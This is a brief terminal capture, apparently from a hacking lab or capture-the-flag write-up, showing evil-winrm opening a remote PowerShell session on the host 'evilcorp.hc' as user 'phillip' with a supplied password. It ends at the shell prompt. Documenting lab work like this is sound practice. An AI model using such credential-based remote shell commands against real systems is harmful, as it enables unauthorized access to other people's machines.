 ❯ evil-winrm -i evilcorp.hc -u phillip -p 'BT '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\phillip\Documents>